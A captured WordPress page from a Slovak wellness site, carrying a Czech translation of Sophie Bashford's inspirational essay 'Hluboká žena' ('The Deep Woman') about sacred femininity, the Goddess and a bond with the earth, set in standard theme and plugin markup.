

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.citimsatudobre.sk/hluboka-zena/
body_size: 16291
content:
<!doctype html>


<html lang="sk-SK"
	prefix="og: https://ogp.me/ns#"  class="no-js">
<head>

<!-- Meta Tags -->
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />


	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />

	

<!--Shortcut icon-->

<title>HLUBOKÁ ŽENA | Cítim sa tu dobre</title>

<!-- All In One SEO Pack 3.7.1[333,378] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.citimsatudobre.sk/#organization","url":"https://www.citimsatudobre.sk/","name":"Cítim sa tu dobre","sameAs":[]},{"@type":"WebSite","@id":"https://www.citimsatudobre.sk/#website","url":"https://www.citimsatudobre.sk/","name":"Cítim sa tu dobre","publisher":{"@id":"https://www.citimsatudobre.sk/#organization"}},{"@type":"WebPage","@id":"https://www.citimsatudobre.sk/hluboka-zena/#webpage","url":"https://www.citimsatudobre.sk/hluboka-zena/","inLanguage":"sk-SK","name":"HLUBOKÁ ŽENA","isPartOf":{"@id":"https://www.citimsatudobre.sk/#website"},"breadcrumb":{"@id":"https://www.citimsatudobre.sk/hluboka-zena/#breadcrumblist"},"datePublished":"2018-01-21T02:15:24+00:00","dateModified":"2018-01-21T02:50:38+00:00"},{"@type":"Article","@id":"https://www.citimsatudobre.sk/hluboka-zena/#article","isPartOf":{"@id":"https://www.citimsatudobre.sk/hluboka-zena/#webpage"},"author":{"@id":"https://www.citimsatudobre.sk/author/renatacitim/#author"},"headline":"HLUBOKÁ ŽENA","datePublished":"2018-01-21T02:15:24+00:00","dateModified":"2018-01-21T02:50:38+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://www.citimsatudobre.sk/hluboka-zena/#webpage"},"publisher":{"@id":"https://www.citimsatudobre.sk/#organization"},"articleSection":"Texty Sophie Bashford"},{"@type":"Person","@id":"https://www.citimsatudobre.sk/author/renatacitim/#author","name":"Renáta Citim","sameAs":[],"image":{"@type":"ImageObject","@id":"https://www.citimsatudobre.sk/#personlogo","url":"https://secure.gravatar.com/avatar/eb79709a3e7aff9ea33899be74875255?s=96&d=mm&r=g","width":96,"height":96,"caption":"Renáta Citim"}},{"@type":"BreadcrumbList","@id":"https://www.citimsatudobre.sk/hluboka-zena/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.citimsatudobre.sk/","url":"https://www.citimsatudobre.sk/","name":"Cítim sa tu dobre"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.citimsatudobre.sk/hluboka-zena/","url":"https://www.citimsatudobre.sk/hluboka-zena/","name":"HLUBOKÁ ŽENA"}}]}]}</script>
<link rel="canonical" href="https://www.citimsatudobre.sk/hluboka-zena/" />
<meta property="og:type" content="activity" />
<meta property="og:title" content="HLUBOKÁ ŽENA | Cítim sa tu dobre" />
<meta property="og:description" content="Hluboká žena je v napojení na čistou zdrojovou energii. Hluboká žena sem přišla změnit struktury existujících forem. Přišla, aby přivedla zemi zpět do vědomí kreativní a spirituální síly zvané ženské" />
<meta property="og:url" content="https://www.citimsatudobre.sk/hluboka-zena/" />
<meta property="og:site_name" content="Cítim sa tu dobre" />
<meta property="og:image" content="https://www.citimsatudobre.sk/wp-content/plugins/all-in-one-seo-pack/images/default-user-image.png" />
<meta property="og:image:secure_url" content="https://www.citimsatudobre.sk/wp-content/plugins/all-in-one-seo-pack/images/default-user-image.png" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="HLUBOKÁ ŽENA | Cítim sa tu dobre" />
<meta name="twitter:description" content="Hluboká žena je v napojení na čistou zdrojovou energii. Hluboká žena sem přišla změnit struktury existujících forem. Přišla, aby přivedla zemi zpět do vědomí kreativní a spirituální síly zvané ženské" />
<meta name="twitter:image" content="https://www.citimsatudobre.sk/wp-content/plugins/all-in-one-seo-pack/images/default-user-image.png" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="RSS kanál: Cítim sa tu dobre &raquo;" href="https://www.citimsatudobre.sk/feed/" />
<meta property='og:site_name' content='Cítim sa tu dobre'/><meta property='og:url' content='https://www.citimsatudobre.sk/hluboka-zena/'/><meta property='og:title' content='HLUBOKÁ ŽENA'/><meta property='og:type' content='article'/>		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.citimsatudobre.sk\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wppg-photo-css-css'  href='https://www.citimsatudobre.sk/wp-content/plugins/simple-photo-gallery/css/wppg-photo.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.citimsatudobre.sk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='simple-event-planner-front-end-css'  href='https://www.citimsatudobre.sk/wp-content/plugins/simple-event-planner/public/css/simple-event-planner-public.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-event-planner-font-awesome-css'  href='https://www.citimsatudobre.sk/wp-content/plugins/simple-event-planner/public/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='rgs-css'  href='https://www.citimsatudobre.sk/wp-content/themes/salient/css/rgs.css?ver=8.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.citimsatudobre.sk/wp-content/themes/salient/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css'  href='https://www.citimsatudobre.sk/wp-content/themes/salient/style.css?ver=8.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css'  href='https://www.citimsatudobre.sk/wp-content/themes/salient/css/magnific.css?ver=6.2' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='nectar-ie8-css'  href='https://www.citimsatudobre.sk/wp-content/themes/salient/css/ie8.css?ver=4.9.26' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='responsive-css'  href='https://www.citimsatudobre.sk/wp-content/themes/salient/css/responsive.css?ver=8.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='options_typography_OpenSans_ext-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css'  href='https://www.citimsatudobre.sk/wp-content/themes/salient/css/dynamic-combined.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='skin-ascend-css'  href='https://www.citimsatudobre.sk/wp-content/themes/salient/css/ascend.css?ver=8.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css'  href='https://www.citimsatudobre.sk/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=13.4.1.1' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<script type='text/javascript' src='https://www.citimsatudobre.sk/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.citimsatudobre.sk/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.citimsatudobre.sk/wp-content/plugins/simple-photo-gallery/js/jquery-lightbox/js/jquery.lightbox-0.5.js?ver=1.8.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var accordions_ajax = {"accordions_ajaxurl":"https:\/\/www.citimsatudobre.sk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.citimsatudobre.sk/wp-content/plugins/accordions/assets/frontend/js/scripts.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/www.citimsatudobre.sk\/wp-admin\/admin-ajax.php","security":"679035d1a6","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.citimsatudobre.sk\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.citimsatudobre.sk\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"13.4.1.1","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.citimsatudobre.sk/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=13.4.1.1'></script>
<link rel='https://api.w.org/' href='https://www.citimsatudobre.sk/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.citimsatudobre.sk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.citimsatudobre.sk/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='PRŮKOPNÍCI ZMĚN' href='https://www.citimsatudobre.sk/prukopnici-zmen/' />
<link rel='next' title='INTUICE A ŽENSKÝ DAR VĚDĚNÍ' href='https://www.citimsatudobre.sk/intuice-a-zensky-dar-vedeni/' />
<meta name="generator" content="WordPress 4.9.26" />
<link rel='shortlink' href='https://www.citimsatudobre.sk/?p=1698' />
<link rel="alternate" type="application/json+oembed" href="https://www.citimsatudobre.sk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.citimsatudobre.sk%2Fhluboka-zena%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.citimsatudobre.sk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.citimsatudobre.sk%2Fhluboka-zena%2F&#038;format=xml" />

<!--BEGIN: TRACKING CODE MANAGER BY INTELLYWP.COM IN HEAD//-->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WVZ3DPX');</script>
<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//--><script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><style type="text/css">body .section-title #portfolio-nav a:hover i{opacity:0.75;}.pagination-navigation{-webkit-filter:url("https://www.citimsatudobre.sk/hluboka-zena/#goo");filter:url("https://www.citimsatudobre.sk/hluboka-zena/#goo");}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.citimsatudobre.sk/wp-content/plugins/js_composer_salient/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://www.citimsatudobre.sk/wp-content/plugins/js_composer_salient/assets/css/vc-ie8.min.css" media="screen"><![endif]--><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="author" content="MAISON D'IDÉE" />
<meta name="robots" content="index/follow" />

 

</head>


<body class="post-template-default single single-post postid-1698 single-format-standard ascend salient wpb-js-composer js-comp-ver-4.11.2 vc_responsive" data-footer-reveal="false" data-header-format="default" data-boxed-style="" data-header-breakpoint="1000" data-footer-reveal-shadow="none" data-dropdown-style="classic" data-cae="linear" data-megamenu-width="contained" data-cad="650" data-aie="none" data-ls="magnific" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="default" data-header-inherit-rc="false" data-header-search="true" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="true" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-ext-responsive="true" data-header-resize="0" data-header-color="custom" data-transparent-header="false" data-cart="false" data-smooth-scrolling="0" data-permanent-transparent="false" data-responsive="1" >

<div id="ajax-loading-screen" data-disable-fade-on-click="0" data-effect="standard" data-method="standard"><div class="loading-icon none"><div class="material-icon">
										<div class="spinner">
											<div class="right-side"><div class="bar"></div></div>
											<div class="left-side"><div class="bar"></div></div>
										</div>
										<div class="spinner color-2">
											<div class="right-side"><div class="bar"></div></div>
											<div class="left-side"><div class="bar"></div></div>
										</div>
									</div></div></div> <div id="header-space" data-header-mobile-fixed='1'></div> 
<div id="header-outer" data-has-menu="true"  data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="default" data-user-set-bg="#ffffff" data-format="default" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="0" data-cart="false" data-transparency-option="0" data-box-shadow="small" data-shrink-num="6" data-full-width="true" data-using-secondary="0" data-using-logo="1" data-logo-height="122" data-m-logo-height="47" data-padding="17" data-header-resize="0">
	
		
	<header id="top">
		
		<div class="container">
			
			<div class="row">
				  
				<div class="col span_3">
										
					<a id="logo" href="https://www.citimsatudobre.sk" >

						<img class="stnd  dark-version" alt="Cítim sa tu dobre" src="https://www.citimsatudobre.sk/wp-content/uploads/2018/11/citimsatudobre_logo.jpg"  /> 

					</a>
					
				</div><!--/span_3-->
				
				<div class="col span_9 col_last">
					<div class="headerinfo">
						<div class="phone">
							+421 908 755 690
						</div>
						<div class="headerinfo-text">
							Ako sa chcete cítiť vy? <span>Zamerajme na to vašu pozornosť.</span>
						</div>
						<div class="cl"></div>
					</div>
					
											<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-icon-animation="simple-transform">
							<div> <a href="#sidewidgetarea" class="closed"> <span> <i class="lines-button x2"> <i class="lines"></i> </i> </span> </a> </div> 
       					</div>
										
					
					<nav>

						

													<ul class="buttons" data-user-set-ocm="off">

								
																	<li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span></a></div> </li>
								

																	<li class="slide-out-widget-area-toggle" data-icon-animation="simple-transform">
										<div> <a href="#sidewidgetarea" class="closed"> <span> <i class="lines-button x2"> <i class="lines"></i> </i> </span> </a> </div> 
	       							</li>
															</ul>
						
													<ul class="sf-menu">	
								<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-56"><a href="https://www.citimsatudobre.sk/">Moja terapia</a></li>
<li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="https://www.citimsatudobre.sk/co-je-to-timewaver/">TimeWaver</a></li>
<li id="menu-item-542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-542"><a href="https://www.citimsatudobre.sk/plazmovy-generator-popis/">Plazmový generátor</a></li>
<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://www.citimsatudobre.sk/zdrava-firma/">Zdravá firma</a></li>
<li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://www.citimsatudobre.sk/cakrovy-system/">Múdrosť predkov</a></li>
<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://www.citimsatudobre.sk/galeria/">Galéria</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-127"><a href="https://www.citimsatudobre.sk/blog/">Blog</a></li>
<li id="menu-item-617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-617"><a href="https://www.citimsatudobre.sk/podujatia/">Podujatia</a></li>
<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://www.citimsatudobre.sk/kontakt/">Kontakt</a></li>
							</ul>
											</nav>

					
										
				</div><!--/span_9-->

				
			</div><!--/row-->
			
		</div><!--/container-->
		
	</header>
	
	
	<div class="ns-loading-cover"></div>		
	

</div><!--/header-outer-->



<div id="search-outer" class="nectar">
		
	<div id="search">
	  	 
		<div class="container">
		  	 	
		     <div id="search-box">
		     	
		     	<div class="inner-wrap">

			     	<div class="col span_12">
				      	<form action="https://www.citimsatudobre.sk/" method="GET">
				      		 
				      			<input type="text" name="s"  value="Start Typing..." data-placeholder="Start Typing..." />
				      						      	</form>
								
				      	<span><i>Press enter to begin your search</i></span>			        </div><!--/span_12-->

			    </div><!--/inner-wrap-->
			      
		     </div><!--/search-box-->
		     
		     <div id="close"><a href="#">
		     	<span class="icon-salient-x" aria-hidden="true"></span>		     	</a></div>
		     
		 </div><!--/container-->
	    
	</div><!--/search-->
	  
</div><!--/search-outer--> 


<div id="ajax-content-wrap">








<div class="container-wrap  ">

	<div class="container main-content">
		
					
			
					<div class="row heading-title hentry" data-header-style="default">
						<div class="col span_12 section-title blog-title">
														<h1 class="entry-title">HLUBOKÁ ŽENA</h1>
							
							<div id="single-below-header">
								<span class="meta-author vcard author"><span class="fn">By <a href="https://www.citimsatudobre.sk/author/renatacitim/" title="Autor článku Renáta Citim" rel="author">Renáta Citim</a></span></span><!--
  								--><span class="meta-date date updated">21. januára 2018</span><!--
								--><span class="meta-category"><a href="https://www.citimsatudobre.sk/category/texty-sophie-bashford/">Texty Sophie Bashford</a></span> 							</ul><!--project-additional-->
							</div><!--/single-below-header-->
							
															<div id="single-meta" data-sharing="0">
									<ul>
										
										<li class="meta-comment-count">
											<a href="https://www.citimsatudobre.sk/hluboka-zena/#respond"><i class="icon-default-style steadysets-icon-chat"></i> No Comments</a>
										</li>
										
									 	<li>
									   		<span class="n-shortcode"><a href="#" class="nectar-love" id="nectar-love-1698" title="Love this"> <div class="heart-wrap"><i class="icon-salient-heart-2"></i></div><span class="nectar-love-count">1</span></a></span>									   	</li>

										
										
			
									</ul>
									
									
								</div><!--/single-meta-->

														</div><!--/section-title-->
					</div><!--/row-->
				
						
					
		<div class="row">
			
			<div class="post-area col  span_9">
<article id="post-1698" class="regular post-1698 post type-post status-publish format-standard category-texty-sophie-bashford">

	<div class="inner-wrap animated">

		<div class="post-content">
			
						
			

			
				<div class="content-inner">
					
										
										
				   
					<p>Hluboká žena je v napojení na čistou zdrojovou energii. Hluboká žena sem přišla změnit struktury existujících forem. Přišla, aby přivedla zemi zpět do vědomí kreativní a spirituální síly zvané ženské světlo. Hluboká žena je silou přirozené záře, která nemůže být zastavena.</p>
<p>Hluboká žena se přesunula za materiální chtění a vnější nápravy pro vlastní bezpečí nebo naplnění. Hluboká žena zjistila, přes nespočitatelné roky svobodného dechu, že byla pozvána Životem, aby sáhla do hloubek jeho existence.</p>
<p>Hluboká žena musí konfrontovat, potkat se a čelit tomu, co je na této planetě prezentováno jako iluze. Musí se naučit opustit prostor mysli a vrátit se do svého těla. Musí pokračovat ve vstupu hlouběji, hlouběji a hlouběji do svého posvátného středu, dokud zde není obnovena čistota.</p>
<p>Musí vytáhnout veškerá stará tajemství, která byla zapomenuta a nepoužívána. Musí kráčet po kamenité cestě než vstoupí do své svěží zahrady. Musí připomínat svému sklíčenému srdci, že moudrost leží v jejím těle, v jejím cítění a jejích nekonečných, proudících energetických cyklech.</p>
<p>Musí se opakovaně pozvedat nad svou únavu, znovu a znovu. Musí vytrvat, zůstat a žít, přestože chce odejít. Musí pokračovat. Každý den, každou hodinu, s každým nádechem.</p>
<p>Musí stále dýchat, protože její hluboká přirozenost jí říká, že země potřebuje její dech, aby se mohla točit. Její dech jí sděluje, že je spojená s anděly, zářivými, osvícenými, vzestoupenými a také Velkou Bohyní.</p>
<p>Hluboká žena ve svém životě dosáhne bodu, kdy se musí očistit na velmi hluboké úrovni.</p>
<p>Musí odmítnout spolupracovat se spícím davem, televizí a médii nadopovaným, emočně zablokovaným a ztvrdlým, egem vedeným světem. Odchází z umělých, materiálních, vnějších forem falše, třpytící se výživy. Svléká se z vnější výzbroje a sestupuje k obnaženým kostem. Začíná zase žít s vlky, měsícem, stromy, hlínou, oceánem a hvězdami. Osidluje své vnitřní chrámy, láskyplně o ně pečuje, je okouzlena jejich Světlem a vroucně slibuje už nikdy neopustit sama sebe.</p>
<p>Hluboká žena nalézá samu sebe pravidelně ponořenou v tichu, jakoby to byl její věčný domov.</p>
<p>Hluboká žena odhaluje svou bolestnou touhu pro nehlídanou intimitu s veškerým životem.</p>
<p>Hluboká žena hledá pouze pravdu, protože ona JE ve své podstatě pravdou.</p>
<p>Hluboká žena zřídka promlouvá ve spěchu a vyhýbá se pomluvám. Rozvinula bohaté spirituální uvědomění a přítomnost. Velmi opatrně vybírá slova a způsoby komunikace, protože ví, že být hluboce autentickou je největší dar, jaký může žena dát.</p>
<p>Hluboká žena si nyní na této planetě vykrajuje široký prostor pro sebe samu.</p>
<p>Zahnízďuje se v zemi, propojuje své čakry s mřížkovými body Světla a otevírá své pradávné lůno Bohyni.</p>
<p>Umožňuje veškerým božským informacím, aby byly uloženy v jejích buňkách, zářily a udávaly směr.</p>
<p>Spojuje se se svým lůnem a svou vzácnou krví.</p>
<p>Dívání se do očí druhých vnímá jako posvátnou praktiku.</p>
<p>Dotýká se druhých a dává jim vědět, že jsou v bezpečí.</p>
<p>Miluje se se svými strachy – rozpouští se v nich, vstupuje do nich plně a dovoluje jim prostoupit celé její tělo.</p>
<p>Upřednostňuje kouzlo ukryté ve Třetím Oku.</p>
<p>Hluboká žena překračuje hranice, které rozvíjí vědomí. Pohyb jejího života vytváří ohromnou transformaci.</p>
<p>Ona představuje evoluci Duše.</p>
<p>Hluboká žena viděla vše, byla svědkem všeho, a zmírala tím znovu a znovu.</p>
<p>Vše zrodila.</p>
<p>V našem komerčně vedeném, duše-umrtveném světě vnějších náprav a materiálního zisku je hluboká žena zřídka kdy rozpoznána nebo pojmenována.</p>
<p>Hluboká žena je osvícený sen pravdy v uspávající, otupělé, srdce &#8211; zatvrdlé, adrenalinem poháněné, odpojené, strachem vyvolané noční můře, která se tváří jako Život.</p>
<p>Ona je láska, rozpuštěná a plápolající ve všech svých tvarech. Je léčivá, trpělivá a stálá. Je transformací &#8211; divoce statečná a opětovně znovuzrozená – znovu a znovu.</p>
<p>Je celistvostí přírody, vtělené v kůži, kostech, svalech a krvi.</p>
<p>Pohybuje svým tělem účelně, mluví zvučně, vkládá své vědomí do nejvyšších dimenzí a promlouvá s Mysterií.</p>
<p>Hluboké ženy strávily věky kráčejíce v lesích, skrývaly se v horách, plavaly v mořích a modlily se v chrámech.</p>
<p>Nemusí mluvit o těchto věcech přímo, ale vězte, že všechny jejich zkušenosti jsou uloženy v úžasném pohledu jejich očí.</p>
<p>Mohou vás naučit jednu nebo dvě věci o životě, o lásce, o tom jak tu trávit váš čas ale hlavně – o darech vaší Duše.</p>
<p>Hluboké ženy kráčí mezi námi a díky Bohu za ně. Seslala je sem Bohyně k znovuzískání hloubky života pro všechny.</p>
<p>Země je nyní nasává a odmítá je pustit, protože jejich vibrační jedinečnost a posvátná hloubka je tak nezbytná k zachování Života na této planetě jako kyslík.</p>
<p>Tyto ženy jsou zakořeněny v zemi. Kosmos se o ně pevně stará. Jsou ceněnými drahokamy vesmíru.</p>
<p>Hluboké ženy ovlivní každého, kdo s nimi přijde do kontaktu.</p>
<p>Hluboké ženy jsou tu k obnově otevření se přítomnosti, moudrosti srdce, dechu, krve, tajemství a naslouchání duše naší planety.</p>
<p>Hluboké ženy jsou manou z ráje.</p>
<p>Hluboké ženy jsou pradávné, voňavé tóny písně Země.</p>
<p>Hluboké ženy jsou povolány k vyzařování frekvencí svého bytí, bez výhrad nebo rozpaků zamíchat pohasnutými vzpomínkami oslepeného lidstva, které ztratilo svou cestu.</p>
<p>Vezměte hlubokou ženu za ruku a uzavíráte slib sami se sebou. Připomínáte sami sobě, že toto je život, na který si vzpomínáte a je to ten, na kterém nyní nejvíce záleží. Až budete připraveni, vše se ve vašem životě spikne a budete přivedeni do její aury.</p>
<p>O intuitivním životě hluboké ženy se mluví jen zřídka, ale posvátné denní činy těchto žen udržují zemi otevřenou pro možnost nového života.</p>
<p>Hluboké Ženy drží budoucnost naší planety ve svých zemi – pokrývajících, soucitných a světlem vyplněných rukou.</p>
<p>Autor: Sophie Bashford<br />
<a href="https://l.facebook.com/l.php?u=http%3A%2F%2Fwww.sophiebashford.com%2F&amp;h=[base64]" target="_blank" rel="noopener nofollow" data-ft="{&quot;tn&quot;:&quot;-U&quot;}" data-lynx-mode="async">www.sophiebashford.com</a></p>
<p>Překlad: Taunia Atiriamin Christová<br />
